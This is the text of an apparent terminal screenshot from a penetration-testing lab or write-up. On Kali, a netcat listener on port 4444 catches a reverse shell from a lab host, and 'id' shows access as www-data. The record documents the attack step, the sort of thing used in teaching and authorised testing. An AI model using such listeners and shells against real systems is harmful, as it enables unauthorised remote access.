 ┌──(root㉿kali)-[/home/square]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.119.145: inverse host lookup failed: Unknown host
connect to [192.168.119.132] from (UNKNOWN) [192.168.119.145] 44852
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)